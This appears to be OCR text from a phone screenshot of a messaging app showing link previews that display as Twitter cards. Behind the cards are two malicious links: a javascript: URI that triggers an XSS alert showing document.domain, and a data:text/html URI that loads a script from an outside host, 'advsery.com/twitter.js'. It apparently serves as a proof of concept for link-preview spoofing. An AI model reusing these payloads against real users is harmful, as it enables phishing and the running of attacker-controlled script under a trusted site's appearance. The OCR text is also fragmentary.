 21:04 Vo)) LTE2 72%
1
21:02
Twitter. It's what's happening.
From breaking news and entertainment
to sports and politics, get the full stor...
twitter.com
1
javascript:document
.alert("XSS@"+document.domain);var
x="https://twitter.com"
21:02
Twitter. It's what's happening.
From breaking news and entertainment
to sports and politics, get the full stor...
twitter.com
2
data:text/html,https://twitter
.com<script
src='http://advsery.com/twitter.js'> </
script>
21:04
Message